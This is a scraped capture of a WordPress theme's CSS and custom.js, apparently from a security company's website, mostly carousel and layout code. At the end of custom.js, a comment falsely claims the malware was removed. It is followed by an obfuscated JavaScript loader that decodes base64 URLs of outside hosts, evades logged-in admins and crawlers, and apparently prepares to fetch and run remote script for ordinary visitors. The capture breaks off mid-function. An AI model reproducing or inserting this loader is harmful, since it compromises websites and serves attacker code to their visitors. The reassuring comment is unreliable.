.social-conntbox img{width: 30%;}
.incontact-content ul li{color: #167cbc}
.contact-social{margin-right: 110px;}
.inabout-box.ps-2{margin-left: 30px !important;}
.social-conntbox ul li{font-size: 18px;padding-top: 10px;text-align: center;}
.inblog-img img{border: 1px solid transparent;transition: all 0.5s ease-in;}
.inblog-img img:hover{border: 1px solid #000;}
.common-submit{transition: all 0.5s ease-in;border: 1px solid transparent;}
.common-submit:hover{background-color: #000;color: #fff;border: 1px solid #fff;}
.inner-banner img{width: 100%;}


.four-title {
  font-size: 48px;
}

.four-btn {
  padding: 12px 20px;
  text-align: center;
  background-color: #167cbc;
  color: #fff;
  border-radius: 5px;
  transition: all 0.5s ease-in;
  border: 1px solid transparent;
}

.four-btn:hover {
  background-color: #ffff;
  border: 1px solid #167cbc;color: #167cbc;
}

.four-img img {
  width: 400px;
}

.saf-nw img{position: relative;z-index: 2;}
.safely-ad{background-image: url(../images/safely-bg.webp);background-repeat: no-repeat;background-size: cover;
padding: 90px 0px 50px 0px;background-attachment: fixed;background-position: center;margin: 70px 0px;}
.safely-ad p{color: #fff;}
 .survival-box1:after {bottom: -15px;}

.blog-box2.ps-3 { background-color: #fff; box-shadow: 0px 0px 10px #ccc;padding: 10px 20px;margin-top: 22px !important;}
.inner-touch-content input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.form-control { padding: 24px 20px;}
.inner-touch-content input.wpcf7-form-control.has-spinner.wpcf7-submit {color: #167cbc;background-color: #fff;border-radius: 20px;padding: 10px 30px;
border: 1px solid #167cbc;}
.newsbox input.wpcf7-form-control.has-spinner.wpcf7-submit {padding: 8px 20px !important;}
#mnmwp-main-menu > ul > li > a {padding: 17px;font-size: 14px !important;}
#mnmwp-main-menu {margin: 0 0!important;}
#mnmwp-main-menu ul ul li a {padding: 11px 15px;width: 284px !important;font-size: 15px !important;}
.footup-box ul li{font-size: 18px;}
.mobile{display:none;}
#offerSlider1 .owl-dot.active span,#offerSlider .owl-dot.active span{background-color: #167cbc;}
footer .wpcf7 form .wpcf7-response-output {	margin: -2em 0.5em 1em;}




@media (max-width:1440px){
  a.navbar-brand.text-brand img {width: 120px;}
  .bannertitl {font-size: 95px;}
  .bannersbtitl {font-size: 23px;}
  .banne-contt {bottom: 15%;padding-bottom: 39px;}
  .abouutitl {font-size: 30px;}
  .aboutmain {font-size: 55px;}
  .abot-box p {font-size: 21px;}
  .aboutsubtitl {font-size: 45px;}
  .abou-btn .row{align-items: center;}
  .personmaintitl {font-size: 50px;}
  .personmaintitl {font-size: 55px;padding-bottom: 20px;}
  .personmaintitl {font-size: 55px;}
  .blog1{margin: 70px 0px 40px 0px;}
  .abou-btn {margin-top: -4px;}
  .abbtm-box1 {padding: 42px 20px;}
  .personalitytitl {font-size: 28px;padding: 2px 0px;}
  .secur-img {margin-bottom: -326px;padding: 37px 0px 0px;}
  .survival {padding: 120px 0px 100px 0px;}
  .commnitytitl {font-size: 28px;}
  .Community {max-width: 1270px;}
  .commnity-box1:before {right: 169px;top: -11px;}
  .commnity-box1:after {left: -17px;bottom: -24px;}
  .icon1 img, .icon2 img, .icon3 img, .icon4 img, .icon5 img, .icon6 img, .icon7 img, .icon8 img, .icon8 img, .icon9 img, .icon10 img, .icon11 img, .icon12 img{width: 80%;}
  .footup-box ul li a {font-size: 17px;}
  .inner-bannertitl {font-size: 65px;}
  .inservicetitl {font-size: 30px;}
  .inrtitl {font-size: 35px;}
  .inner-bannertitl {font-size: 60px;}
  .commitytitl {font-size: 38px;}
  .inrtitl {font-size: 35px;}
  .inbanner-contt {bottom: 47%;}
  .footup-box ul li a,.footup-box ul li{font-size: 16px;}
  .blue-box {padding: 25px 15px;}
  .blueboxtitl {font-size: 20px;}
  .publishedtitl {font-size: 28px;padding: 15px 0px 1px 0px;}
  .incontact { margin: 50px 0px 0px 0px;margin-bottom: -74px;}
  .incontout {max-width: 1180px;}
  .incontact-box {padding: 30px 28px;}
  .incontact-icon i {width: 60px;height: 60px;font-size: 32px;}
  .incontitl {font-size: 25px;}

	
	
	

}
@media (max-width:1366px){
  .bannertitl {font-size: 80px;font-weight: 800;}
  .navbar-default.navbar-trans .nav-link, .navbar-default.navbar-reduce .nav-link {font-size:16px;}
  .bannersbtitl {font-size: 21px;}
  .normal-social li:hover i { color: #167cbc;}
  .normal-social li i {font-size: 16px;}
  .normal-social li {padding: 7px;width: 36px;height: 36px;}
  .about { margin: 60px 0px;}
  .abouutitl {font-size: 25px;}
  .abot-box p {font-size: 18px;}
  .aboutmain {font-size: 50px;}
  .abo-logo {width: 85px;height: 85px;}
  .aboutsubtitl {font-size: 37px;}
  .abbtm-box1 {padding: 36px 20px;}
  .personality {margin: 60px 0px;}
  .personmaintitl {font-size: 48px;padding-bottom: 11px;}
  .perso-icon img {width: 85%;}
  .perso-icon {width: 70px;height: 70px;margin-top: -33px;}
  .personalitytitl {font-size: 26px;}
  .personality-box p {padding: 0px 24px 0px 19px;line-height: 24px;}
  .common-btn1 {font-size: 16px; padding: 7px 26px;border-radius: 22px;}
  .Security {margin: 60px 0px;}
  .secur-img {margin-bottom: -291px;}
  .survival {padding: 90px 0px 60px 0px;}
  .Community {padding: 50px 0px 0px 0px;}
  .commnitytitl {font-size: 26px;}
  .commnity-box ul li {padding: 2px 0px;font-size: 16px;}
  .icon1 img, .icon2 img, .icon3 img, .icon4 img, .icon5 img, .icon6 img, .icon7 img, .icon8 img, .icon8 img, .icon9 img, .icon10 img, .icon11 img, .icon12 img {width: 69%;}
  .blogsuubtitl {font-size: 19px;height: 86px;line-height: 23px;}
  .footup-box ul li a,.foot-bottm,.footup-box ul li{font-size: 15px;}
  .footertitl {font-size: 18px;}
  .social-box ul li i {font-size: 16px;}
  .newsbox input {padding: 17px 20px;}
  .commnity-box1 img{height: 430px;}
  .commnity-box1:before {right: 114px;top: -9px;}
  .commnity-box1:after {left: -17px;bottom: -17px;}
  .Community {padding: 50px 0px 0px 0px;max-width: 1040px;}
  .blogsuubtitl {font-size: 19px;height: 67px;}
  p {line-height: 24px;font-size: 16px;}
.blog-box {padding-bottom: 29px;}
a.blog-btn.hvr-bounce-to-bottom {bottom: 20px;}
  .blog-btn { font-size: 16px;padding: 5px 7px; bottom: 40px;width: 126px;}
  .blog-info {padding: 9px 13px;}
  .newsbox i {padding: 6px 12px;}
.inner-bannertitl {font-weight: 800;font-size: 57px;}
.inrtitl {font-size: 30px;}
.inabout-box1:before{width: 145px;height: 145px;right: -14px;top: -14px;}
.inabout1 {margin: 70px 0px;}
.about-grey {padding: 70px 0px;}
.inservicetitl {font-size: 25px;}
.greysubtitl {font-size: 22px;}
.inabout1 .banner-contt-lyr {box-shadow: 0px 0px 5px #ccc;margin: 4px;}
.inrtitl {font-size: 30px;}
.commitytitl {font-size: 30px;}
.offertitl {font-size: 27px;}
.inbanner-contt {bottom: 39%;}
.Security .Securtitl {padding: 5px 0px 0px;margin-bottom: 2px;}
.about-grey p {line-height: 28px;}
.blog-dat ul li a {font-size: 15px;}
.pentblog {font-size: 22px;}
.publishedtitl {font-size: 25px;padding: 9px 0px 0px 0px;}
.social-conntbox img {width: 27%;}
.incontact-box {padding: 30px 35px;}
.contact-form {padding: 130px 0px 50px 0px;margin: 0px 0px 60px 0px;}
.incontact {margin: 50px 0px 0px 0px;margin-bottom: -44px;}
.blueboxtitl {font-size: 18px;}
.hexdeat {font-size: 17px;}
.blue-box {padding: 17px 12px;}
a.navbar-brand.text-brand img {width: 90px;}
.safely-ad {margin: 50px 0px;}	
.blog-box p {font-size: 16px;line-height: 24px;}	
.common-btn {padding: 10px 25px;}
.newsbox input.wpcf7-form-control.has-spinner.wpcf7-submit {padding: 6px 15px !important;}	
footer{padding: 40px 0px 30px 0px;}
footer.comment-meta{padding: 40px 19px 30px 17px}
.top-bg-menu {top: 2px;}	
.fixed-nav {height: 104px;}	
.contact-map iframe{height: 550px !important;}
	
}




html,body{overflow-x:hidden;}

@media (max-width:1024px){
#mnmwp-main-menu > ul > li > a {padding: 17px 9px !important;font-size: 12px !important;}
a.navbar-brand.text-brand img {width: 76px;}	
#mnmwp-main-menu > ul > li.has-sub > a {padding-right: 25px !important;}	
.bannertitl {font-size: 60px;font-weight: 700;}
.about {margin: 50px 0px;}	
.abouutitl {font-size: 24px;}	
.abo-logo {width: 71px;height: 71px;margin-top: 3px;}
	
.aboutmain { font-size: 43px;}	
.abot-box p {font-size: 17px;line-height: 27px;padding-right: 0px;}
.aboutsubtitl.mt-5{font-size: 36px;margin-top:10px !important}
.abou-btn ul{column-count:2;}
.abbtm-box1 {padding: 18px 10px;}
.about-logo {display: flex;margin-top: 39px;}	
.aboutsubtitl {font-size: 28px;}
.personality {margin: 50px 0px;}
.personmaintitl { font-size: 41px;}
.perso-icon img {width: 85%;}	
.perso-icon {width: 55px;height: 55px;margin-top: -30px;}	
.personalitytitl {font-size: 24px;}	
.secur-img {margin-bottom: -228px;padding: 0px 0px 0px;}	
.personality-box p {padding: 0px 4px 0px 4px;}	
.Security .Securtitl { margin-bottom: 5px;}	
.survival {padding: 70px 0px 70px 0px;}	
.survival-box1:after { bottom: 10px;}	
.Community {padding: 40px 0px 0px 0px;}
.saf-nw.survival-box1:after {bottom: -12px;}	
.safely-ad {padding: 70px 0px 41px 0px;}
.blog1 { margin: 50px 0px 50px 0px;}	
img.imagesize {height: 178px;}	
.footer-up ul li a{word-break: break-all;}	
.commnity-box1:before {right: 81px;top: -9px;}	
.commnity-box1:after {left: -17px;bottom: -8px;}	
.inbanner-contt {bottom: 55%;}	
.inabout1 { margin: 60px 0px;}	
.inrtitl {font-size: 28px;font-weight: 600;}	
.inabout-box1:before {right: -11px;top: -11px;}	
.inabout-box1:after {left: -14px;bottom: -14px;}	
.about-grey {padding: 50px 0px;}	
.inner-bannertitl {font-weight: 700;font-size: 45px;}	
.inservicetitl {font-size: 22px;}	
.commitytitl { font-size: 22px;}	
.about-grey p {line-height: 25px;}	
.video { margin: 50px 0px;}	
.videotitl {font-size: 35px;}	
.about-grey ul li, .inabout-list ul li {padding: 3px 6px 3px 0px;}	
.offertitl {font-size: 21px;}	
.offfer-box {margin: 50px 0px;padding: 40px 0px;}	
.inBlog {margin: 39px 0px;}
.incontact-box { padding: 20px 20px;}	
.contact-form {padding: 138px 0px 50px 0px;}	
.social-conntbox img {width: 41%;}
.social-conntbox {padding: 22px 30px;}	
.inner-touch-content textarea {height: 126px;}
.incontact-content ul li a {word-break: break-word;}	
.contact-map iframe {padding: 0px 0px 26px 0px;height: 500px !important;}	
.incontact {margin: 13px 0px 0px 0px;margin-bottom: -74px;}	
.contact-social {margin-right: 32px;}	

	
	
	
	
	
}
@media (max-width:840px){	
.is_mobile #mnmwp-main-menu ul { background-color: #ffff;}	
.is_mobile #mnmwp-main-menu #mnm-menu-button button.btn.menu-btn span {background: #ffffff !important; }	
.navbar-default.navbar-trans { margin-right: 0px;}	
.is_mobile #mnmwp-main-menu  {top: -72px;}	
#mnmwp-main-menu ul li a {color: #101010 !important;}	
a.navbar-brand.text-brand img {position: relative;z-index: 9999;}	
.is_mobile #mnmwp-main-menu ul {margin-top: 30px;}	
#mnmwp-main-menu > ul > li > a {padding: 21px 16px!important;font-size: 17px !important;}
.is_mobile #mnmwp-main-menu #mnm-menu-button .btn.menu-btn span, .is_mobile #mnmwp-main-menu ul li .mnm-submenu-button:before, .is_mobile #mnmwp-main-menu ul li .mnm-submenu-button:after {background: #101010 !important;}
#mnmwp-main-menu ul ul li a { padding: 11px 15px; width: 100%!important; font-size: 20px !important;color:#fff}	
.normal-social {display:none;}	
.abouutitl {font-size: 35px;}
.abo-logo { width: 102px;height: 102px;margin-top: 14px;}	
.abot-box1 {padding-left: 0px;}
.about-logo {margin-top: 39px;margin-bottom: 25px;}	
.abou-btn {margin-top: 35px;}	
.about {margin: 40px 0px;}	
.personmaintitl { font-size: 36px;}	
.Security .col-lg-4.col-md-6,.blog1.blog1-po .col-lg-4.col-md-6{margin-top:30px !important;height: auto;}
.secur-img {margin-bottom: -273px;padding: 0px 0px 0px;height: 299px;}
.perso-icon {width: 65px;height: 65px;margin-top: -35px;}	
.Security .Securtitl {font-size: 25px;}	
.survival {padding: 60px 0px 60px 0px;}	
.survival { background-position: center;}	
.survival-box.pe-5{padding-right:0px !important}
.commnity-box1:before {right: -11px;}
.commnitytitl { font-size: 24px;}	
.Community .common-btn1 {font-size: 15px;padding: 13px 20px;}	
.safely-ad {padding: 50px 0px 50px 0px;}
.personmaintitl {font-size: 35px;}	
img.imagesize {height: 166px;}	
.footup-box ul li a, .foot-bottm, .footup-box ul li {font-size: 14px;}	
.footup-box.footup-ryt{margin-right:10px;}	
.is_mobile #mnmwp-main-menu ul ul li:hover > a {background: #ffffff !important;}
.inbanner-contt {bottom: 76%;}	
.inner-bannertitl {font-size: 36px;}	
	.inrtitl {font-size: 26px;}	
#mnmwp-main-menu ul ul li.current-menu-item > a, #mnmwp-main-menu ul li.current-menu-ancestor ul li.current-menu-ancestor > a {background: #ffffff !important;}	
.inabout-box.ps-4{padding-left:0px !important;}
.about-grey-ul ul{column-count: 1;}	
.offertitl {font-size: 27px;text-align: center;}	
.inabout1 .common-btn1 {font-size: 15px;padding: 10px 28px;}	
.greyy-box {margin-right: 0px;}	
.about-grey {padding: 40px 0px;}	
.incontact-box {padding: 30px 14px;}	
.contact-social {margin-right: 0px;}	
.inner-banner::after, .banner:after {height: 71px;}	
.about-grey ul, .inabout-list ul {padding-left: 18px;}
footer .form-control {width: 121%;}	
footer	.newsbox input.wpcf7-form-control.has-spinner.wpcf7-submit {right: -33px;}	
	
	
}
@media (max-width:767px){	
.abouutitl {font-size: 19px;}
.about-logo {margin-top: 16px;margin-bottom: 19px;}	
.abo-logo {width: 82px;height: 82px;}	
.abo-logo {width: 52px; height: 51px;margin-top: 4px;}
.aboutmain {font-size: 35px; padding-top: 15px;}
.aboutsubtitl.mt-5 {font-size: 30px;}	
.abou-btn .row,.survival .row,.abou-btn.row,.about-grey-mnn .row,.inabout-nb .row{flex-direction:column-reverse;}
.about .p-0{padding: 0px 1rem!important;}
.logo-det2 {margin-left: 17px;}	
.personality { margin: 40px 0px;}	
.secur-img {display:none;}	
.Security .personmaintitl{color:#101010 !important;}
.personmaintitl {padding-bottom: 0px;}
.personmaintitl {font-size: 27px;}
.commnitytitl {font-size: 20px;}	
.survival-box1:after {bottom: 19px;}	
.commnity-box1 img {height: 430px;width: 82%; margin: auto;    display: block;}	
.commnity-box1:before {right: 12px;}
.commnity-box1:after {left: 17px;bottom: -16px;}	
.abou-btn {margin-top: 0px;}	
.commnity-nwbt{margin-top: 40px;}	
.abou-btn ul {column-count: 1;}	
.Community .common-btn1 {padding: 13px 17px;}
.survival-box.pe-5{padding-top:40px;}
.safely-ad {padding: 40px 0px 40px 0px;}
.blog-img img{width:100%}	
.footup-ryt ul li {border-right: 0px solid #fff;}	
.footup-box ul li a, .foot-bottm, .footup-box ul li {font-size: 16px;padding: 3px 0px;}	
.foot-bottm.text-end{text-align:left !important;}	
.copy-ryt .row.pt-5{padding-top:0px !important;}	
.bannertitl {font-size: 38px;}	
.banne-contt {bottom: 1%;}
.bannersbtitl {font-size: 17px;font-weight:600;}
a.navbar-brand.text-brand img {width: 63px;}	
.abou-btn {margin-top: 38px;}	
.abou-btn {margin-top: 36px;}	
.blogsuubtitl {height: auto;}	
.inner-bannertitl {font-size: 29px;}	
.inbanner-contt {bottom: 78%;}	
.navbar-default {padding: 4px 0px;}
.inrtitl {font-size: 22px;margin-top: 30px;}	
.inabout1 { margin: 50px 0px 40px 0px;}
.inabout-box1:after {bottom: -4px;}	
.insubtitl {font-size: 18px;padding-top: 30px;}	
.greyy-white {padding: 20px 20px;height: auto;margin-top: 20px;}	
.about-grey .col-md-12.mt-5{margin-top:0px !important}
.inner-bannertitl {font-size: 31px;}	
.inbanner-contt {bottom: 77%;}	
.incontout	.col-lg-4.col-md-6.mt-5{margin-top:20px !important;}
.contact-form {padding: 38px 0px 40px 0px;}	
.incontact {margin: 13px 0px 0px 0px;margin-bottom: 41px;}	
.inner-touch-content input.wpcf7-form-control.has-spinner.wpcf7-submit {display: block;margin: auto;}	
.inner-touch-content input.wpcf7-form-control.has-spinner.wpcf7-submit {padding: 13px 37px; display: block; margin: auto;font-size: 25px;}	
.social-conntbox img {width: 24%;}
.social-conntbox {padding: 40px 30px;}	
.fixed-nav a.navbar-brand.text-brand img {width: 58px;}	
.fixed-nav { height: 77px;padding:10px 0px;}	
.head-btm { background-color: #101010;height: 81px;}
.videotitl {font-size: 29px;}	
.video { margin: 30px 0px;}	
.inabout-list ul{column-count:1;}
.offertitl {font-size: 22px;}	
.offfer-box {margin: 30px 0px;padding: 30px 0px;}	
.newsbox input {padding: 20px 20px;}	
.newsbox input.wpcf7-form-control.has-spinner.wpcf7-submit {padding: 9px 15px !important;}
.inabout-box.ps-2 { margin-left: 0px !important;}	
.inabout1 .common-btn1 {font-size: 13px;padding: 10px 9px;}
.blog-date{font-size: 16px;padding: 8px 0px;}
.blueboxtitl {font-size: 16px;}	
div#comments {margin-top: -26px;}	
.personality-box {height: auto; margin-top: 20px;}
.abou-btn {margin-top: 35px;}
.Security .col-lg-4.col-md-6{margin-top: 13px !important;}	
.Community .abou-btn {margin-top: 0px;}	
.insubtitl.insbptt {padding-top: 6px;}
.Security { margin: 30px 0px;}	
.greyy-boxnnb p{margin-top:20px}	
.about-grey-ul ul,.inabout-list ul{padding-left: 20px;}	
.common-btn1 {text-align: center;}	
.is_mobile #mnmwp-main-menu {top: -65px;}	
.blog-btn {font-size: 16px;padding: 8px 12px;width: 135px;}	
p.comment-form-author,p.comment-form-email,p.comment-form-url{width: 100%;}	
footer.comment-meta{padding: 40px 19px 30px 17px;width: 95%;left: 11px;position: absolute;}	
.is_mobile #mnmwp-main-menu ul {margin-top: 10px;}	
#mnmwp-main-menu > ul > li > a {padding: 19px 16px!important;font-size: 16px !important;}	
.desktop-view{display:none !important;}	
.mobile{display:block;}	
footer .form-control {width: 100%;}	
footer	.newsbox input.wpcf7-form-control.has-spinner.wpcf7-submit {right: 0px;}		
.top-bg-menu {top: -2px;}
.personality-pb {margin: -16px 0px -20px 0px;}
 .banner:after {height: 0px;}		
.aboutsubtitl12 {margin-bottom: 0px;}
.abouutitl {font-size: 17px;}
.abouutitl span{padding-left:5px;}
.aboutsubtitl.mt-5 {margin-top: 28px !important;}	
.personmaintitl-btm{margin-bottom:-10px;}	
.personmaintitl-btm1{margin-bottom:-20px;}
.abou-btn-re.abou-btn { margin-top: 0;}
.safely-ad { margin: 30px 0px;}	
.Security .Securtitl {font-size: 22px;}	
.blog1 {margin: 30px 0px 40px 0px;}	
	
	
	
	
	
	
}


--- FILE ---
content_type: text/css
request_url: https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/style.css?ver=1.0.0
body_size: -188
content:
/*!
Theme Name: nationalalertsecurity
*/


.abbtm-box ul {
    margin-left: 20px;
}
.abbtm-box ul li {
    list-style: disc;
}


--- FILE ---
content_type: text/javascript
request_url: https://nationalalertsecurity.com/wp-content/themes/nationalalertsecurity/js/custom.js
body_size: 2683
content:
$(document).ready(function() {
    $("#bannerslider").owlCarousel({
        items: 1,
        nav: true,
        dots: true,
        loop: true,
        autoplay: true,
        mouseDrag: true,
        autoplayTimeout: 5000,
        smartSpeed: 1000,
        autoplayHoverPause: true,
        navText: ["<span><i class='fa fa-angle-right'></i></span>", "<span><i class='fa fa-angle-left'></i></span>"]
    });

    


    $("#client-success").owlCarousel({
        items: 2,
        nav: true,
        dots: true,
        loop: true,
        autoplay: true,
        mouseDrag: true,
        autoplayTimeout: 4000,
        smartSpeed: 1000,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 2,
                nav: false
            },


            1000: {
                items: 4,
                nav: false,
                loop: true,
                margin: 20
            }
        },

        navText: ["<span><i class='fa fa-angle-left'></i></span>", "<span><i class='fa fa-angle-right'></i></span>"]



    });





	

    $("#offerSlider").owlCarousel({
        items: 1,
        nav: true,
        dots: true,
        loop: true,
        autoplay: true,
        mouseDrag: true,
        autoplayTimeout: 3000,
        smartSpeed: 1000,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 1,
                nav: false
            },


            1000: {
                items: 1,
                nav: false,
                loop: true,
                margin: 20
            }
        },

        navText: ["<span><i class='fa fa-angle-left'></i></span>", "<span><i class='fa fa-angle-right'></i></span>"]



    });
	
	 $("#offerSlider1").owlCarousel({
        items: 1,
        nav: true,
        dots: true,
        loop: true,
        autoplay: true,
        mouseDrag: true,
        autoplayTimeout: 3000,
        smartSpeed: 1000,
        autoplayHoverPause: true,
      animateIn: 'fadeIn', 
        animateOut: 'fadeOut',
  
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 1,
                nav: false
            },


            1000: {
                items: 1,
                nav: false,
                loop: true,
                margin: 20
            }
        },

        navText: ["<span><i class='fa fa-angle-left'></i></span>", "<span><i class='fa fa-angle-right'></i></span>"]



    });
	
	
	
	
	
	
 $("#team-slid1").owlCarousel({
        items: 3,
        nav: true,
        dots: true,
        loop: true,
        autoplay: true,
        mouseDrag: true,
        autoplayTimeout: 3000,
        smartSpeed: 1000,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 2,
                nav: false
            },


            1000: {
                items: 3,
                nav: false,
                loop: true,
                margin: 20
            }
        },

        navText: ["<span><i class='fa fa-angle-left'></i></span>", "<span><i class='fa fa-angle-right'></i></span>"]



    });



	 $("#related-slid").owlCarousel({
        items: 4,
        nav: true,
        dots: true,
        loop: true,
        autoplay: true,
        mouseDrag: true,
        autoplayTimeout: 3000,
        smartSpeed: 1000,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 2,
                nav: true
            },
            600: {
                items: 4,
                nav: false
            },


            1000: {
                items: 4,
                nav: false,
                loop: true,
                margin: 10
            }
        },

        navText: ["<span></span>", "<span></span>"]



    });






});







$(document).ready(function() {
    $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.up').fadeIn(400);
        } else { $('.up').fadeOut(400); }
    });

    $('.up').click(function(event) {
        event.preventDefault();
        $('html, body').animate({ scrollTop: 0 }, 800);
    });

});





jQuery(window).scroll(function() {
    var scroll = jQuery(window).scrollTop();
    if (scroll >= 100) {
        jQuery('header').addClass('fixed-nav');
    } else {
        jQuery('header').removeClass('fixed-nav');
    }
});

$(function() {
    var $gallery = $('.gallery a').simpleLightbox();

    $gallery.on('show.simplelightbox', function() {
            console.log('Requested for showing');
        })
        .on('shown.simplelightbox', function() {
            console.log('Shown');
        })
        .on('close.simplelightbox', function() {
            console.log('Requested for closing');
        })
        .on('closed.simplelightbox', function() {
            console.log('Closed');
        })
        .on('change.simplelightbox', function() {
            console.log('Requested for change');
        })
        .on('next.simplelightbox', function() {
            console.log('Requested for next');
        })
        .on('prev.simplelightbox', function() {
            console.log('Requested for prev');
        })
        .on('nextImageLoaded.simplelightbox', function() {
            console.log('Next image loaded');
        })
        .on('prevImageLoaded.simplelightbox', function() {
            console.log('Prev image loaded');
        })
        .on('changed.simplelightbox', function() {
            console.log('Image changed');
        })
        .on('nextDone.simplelightbox', function() {
            console.log('Image changed to next');
        })
        .on('prevDone.simplelightbox', function() {
            console.log('Image changed to prev');
        })
        .on('error.simplelightbox', function(e) {
            console.log('No image found, go to the next/prev');
            console.log(e);
        });
});

/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/

/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/

;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return 